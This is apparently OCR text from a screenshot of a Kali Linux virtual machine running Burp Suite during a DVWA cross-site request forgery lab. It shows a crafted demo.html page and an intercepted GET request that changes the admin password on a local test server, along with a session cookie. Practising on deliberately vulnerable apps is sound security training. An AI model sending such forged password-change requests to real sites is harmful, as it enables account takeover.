 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2
Windows 10 x64
Windows 7 x64
TRANNGOCANH-
Shared VMs (Depreca
Home
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Burp Suite Community E...
3
Firefox
~/demo.html - Mousepad
demo.html - Chromium
kali
09:31 PM
98%
~/demo.html - Mousepad
Vulnerability: Cross Site R
demo.html
/home/kali/demo.html
File
/home/kali/demo.html
New password:
•••••
Confirm new password:
•••••
Change
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.249.142:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change HTTP/1.1
2 Host: 192.168.249.142
3 Referer:http://192.168.249.142/dvwa/vulnerabilities/csrf/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=p810mhlg4mfbj1ojq95gr5p7o5; security=medium
10 Connection: close
11
12
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
*Untitled - Notep...
(7) DVWA level: ...
Kali-Linux-2021.2...
Document1 - WP...
ENG
8:31 AM
6/20/2022
1